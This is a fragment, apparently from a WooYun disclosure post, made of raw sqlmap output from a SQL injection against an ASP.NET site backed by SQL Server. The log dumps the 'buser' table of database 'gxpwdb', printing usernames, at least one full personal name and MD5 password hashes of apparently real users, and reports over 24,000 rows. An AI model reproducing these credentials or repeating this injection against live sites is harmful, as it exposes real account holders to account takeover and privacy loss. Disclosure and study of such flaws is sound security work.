 web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[11:19:01] [INFO] fetching entries of column(s) 'UserId, UserName, UserPassword' for table 'buser' in
[11:19:01] [INFO] the SQL query used returns 24065 entries
[11:19:01] [WARNING] reflective value(s) found and filtering out
[11:19:01] [INFO] retrieved: "0013201","","f6cb346e489355636a6ff4c7c7aa1c76"
[11:19:01] [INFO] retrieved: "001662","","58a3ba8426ba028a66e2ff3ba6bcd8c9"
[11:19:02] [INFO] retrieved: "007qxc","覃新崇","02c75fb22c75b23dc963c7eb91a062cc"
[11:19:02] [INFO] retrieved: "00okitling","","66f186d7ad829cf43b58b20159c0cdfa"
[11:19:02] [INFO] retrieved: "00黄玲玲","","2e1ac72b6299f7c84cb9ab04080896f9"
[11:19:02] [INFO] retrieved: "010324","","f4af24b5368c593ad5215d100b6ee34e"
[11:19:02] [INFO] retrieved: "0108001","","6b94cb1115e0849213163f3779c90b40"
[11:19:03] [INFO] retrieved: "0123456","","7ac66c0f148de9519b8bd264312c4d64"
[11:19:03] [INFO] retrieved: "020716","","c3deafed2d5cc122f8c9e2de02656b3b"
[11:19:03] [INFO] retrieved: "036422","","fe60cd4ebecfa01706bfaee2e8080b60"
[11:19:03] [WARNING] user aborted during enumeration. sqlmap will display partial output
[11:19:03] [INFO] analyzing table dump for possible password hashes
[11:19:03] [INFO] recognized possible password hashes in column 'UserPassword'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: gxpwdb
Table: buser
[36 entries]
| UserName | UserId | UserPassword |
| <blank> | nini1166 | f2839dc4e4d67bf34b142c6fc7271076 |
| kskkkkk | kskkkkk | 96e79218965eb72c92a549dd5a330112 |
| <blank> | ⊙_⌒え | 64fa6a14ff3197eea5bbf1d0db856ff2 |
| <blank> | ⊙_⌒ええ | 64fa6a14ff3197eea5bbf1d0db856ff2 |
| ANTONIO SANCHEZMARTINEZ | ANTONIO SANCHEZMARTINEZ | 96e79218965eb72c92a549dd5a330112 |
www.wooyun.org